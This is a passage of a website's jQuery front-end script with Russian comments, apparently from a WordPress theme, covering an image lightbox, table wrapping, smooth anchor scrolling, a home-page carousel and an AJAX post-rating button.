		var gallery = $('a[href$=".png"], a[href$=".jpg"], a[href$=".jpeg"], a[href$=".gif"]');

		gallery.click(function() {

			$.fancybox.open(gallery, {
				infobar: true,
				loop: true,
			}, gallery.index(this));

			return false;

		});

	}

});


/* Оборачивание таблиц */

jQuery(function($) {

	$('.content > table').wrap('<div class="table_wrapper"></div>');

});


/* Плавная прокрутка */

jQuery(function($) {

	$('a[href*="#"]').click(function() {

		var explode = $(this).attr('href').split("#"), id;

		if (explode.length > 1) {
			id = "#" + explode[1];
		} else {
			id = "#" + explode[0];
		}

		var element = $(id);

		var offset = 80;

		if (element.length) {

			$('html, body').stop().animate({
				'scrollTop': element.offset().top - offset
			}, 1000);

			return false;

		}

	});

});


/* Слайдер на главной */

jQuery(function($) {

	if (typeof $.fn.flickity !== 'undefined') {

		$('.popular_box').each(function() {

			var carousel = $('.slider', this), buttons = $('.buttons > span', this);

			carousel.flickity({
				wrapAround: true,
				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});